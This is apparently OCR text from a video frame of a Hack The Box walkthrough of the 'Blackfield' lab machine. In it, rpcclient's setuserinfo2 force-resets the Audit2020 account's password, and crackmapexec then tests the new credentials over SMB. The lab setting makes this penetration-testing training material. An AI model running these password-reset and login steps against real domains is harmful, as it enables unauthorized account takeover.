 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:22
root@gibson
File Edit View Search Terminal Help
Authentication options:
-U, --user=USERNAME Set the network username
-N, --no-pass Don't ask for a password
-k, --kerberos Use kerberos (active directory) authentication
-A, --authentication-file=FILE Get the credentials from a file
-S, --signing=on|off|required Set the client signing state
-P, --machine-pass Use stored machine account password
-e, --encrypt Encrypt SMB transport
-C, --use-ccache Use the winbind ccache for authentication
--pw-nt-hash The supplied password is the NT hash
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ rpcclient -U support 10.10.10.192
Enter WORKGROUP\support's password:
rpcclient $> setuserinfo2 Audit2020 23 'PleaseSub'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $> setuserinfo2 Audit2020 23 'PleaseSub!'
rpcclient $>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cme smb 10.10.10.192 -u Audit2020 -p PleaseSub
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True
) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Audit2020:PleaseSub STATUS_LOGON_FAILURE
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cme smb 10.10.10.192 -u Audit2020 -p PleaseSub!'
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 16:22 01-Oct-20